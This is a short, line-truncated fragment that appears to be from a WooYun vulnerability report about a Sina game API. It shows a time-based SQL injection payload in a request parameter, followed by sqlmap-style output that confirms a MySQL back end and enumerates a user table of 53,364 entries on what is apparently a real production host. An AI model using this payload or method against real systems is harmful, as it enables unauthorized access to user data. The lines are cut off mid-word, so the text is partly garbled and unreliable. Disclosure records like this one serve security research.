 SELECT(SLEEP(1)))v)&timestamp=1458741285557&version=4.1.
rm=android&sys_version=4.1.2&cid=0&partner_id=10001&sign
636db1bba
---
[23:33:57] [INFO] testing MySQL
[23:33:57] [INFO] confirming MySQL
[23:33:57] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[23:33:57] [WARNING] time-based comparison requires larg
ease wait..............................
[23:34:14] [WARNING] it is very important not to stress
ng usage of time-based payloads to prevent potential err
53364
Database: game_app
+---------------+---------+
| Table | Entries |
+---------------+---------+
| sinagame_user | 53364 |
+---------------+---------+
[23:34:39] [INFO] fetched data logged to text files unde
gameapi.g.sina.com.cn'
www.wooyun.org